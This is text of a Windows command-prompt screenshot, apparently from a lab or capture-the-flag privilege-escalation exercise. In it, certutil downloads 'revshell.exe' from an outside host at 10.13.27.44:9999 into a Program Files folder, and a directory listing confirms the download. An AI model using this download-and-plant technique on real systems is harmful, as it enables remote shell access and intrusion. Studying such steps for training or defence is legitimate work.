 Microsoft Windows [Version 10.0.17763.3165]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Sage>cd "C:\Program Files\Development Files"
C:\Program Files\Development Files>certutil -urlcache -split -f "http://10.13.27.44:9999/revshell.exe" revshell.exe
****  Online  ****
  0000  ...
  1c00
CertUtil: -URLCache command completed successfully.
C:\Program Files\Development Files>dir
 Volume in drive C has no label.
 Volume Serial Number is 4448-19F9
 Directory of C:\Program Files\Development Files
07/29/2022  12:15 AM    <DIR>          .
07/29/2022  12:15 AM    <DIR>          ..
03/07/2022  04:03 AM    <DIR>          Devservice Files
07/29/2022  12:15 AM             7,168 revshell.exe
               1 File(s)          7,168 bytes
               3 Dir(s)  24,404,082,688 bytes free
C:\Program Files\Development Files>